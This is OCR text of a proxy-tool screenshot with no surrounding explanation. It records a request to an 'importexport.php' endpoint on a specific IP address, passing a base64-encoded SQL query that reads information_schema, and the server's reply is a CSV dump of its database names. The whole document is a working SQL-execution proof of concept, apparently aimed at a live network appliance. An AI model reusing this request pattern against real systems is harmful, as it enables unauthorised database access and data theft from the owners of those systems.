 Request
Pretty Raw Hex MarkInfo \n
1 GET /importexport.php?sql=
c2VsZWN0ICogZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuU0NIRU1BVEEgLS0g&tab=
information_schema.SCHEMATA&type=exportexcelbysql HTTP/1.1
2 Host: 221.216.94.123:8443
3 Cookie:
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121",
"Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 Dnt: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36 Edg/121.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: frame
15 Referer:
https://221.216.94.123:8443/useratte/userattelog.php?ip=&time_begi
n=2024-01-10&time_end=2024-02-01&t=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 01 Feb 2024 06:51:36 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4 OpenSSL/0.9.8k
4 X-Powered-By: PHP/4.4.6
5 Set-Cookie: PHPSESSID=354f7fe9065455287d42283dfe97b653; path=/
6 Expires: 0
7 Cache-Control: public
8 Pragma: public
9 Accept-Ranges: bytes
10 Content-Disposition: attachment; filename=.csv
11 Content-Length: 148
12 Connection: close
13 Content-Type: application/octet-stream
14
15 ,,,,,
16 1,information_schema,utf8,utf8_general_ci,
17 2,mysql,latin1,latin1_swedish_ci,
18 3,nsg,latin1,latin1_swedish_ci,
19 4,test,latin1,latin1_swedish_ci,
20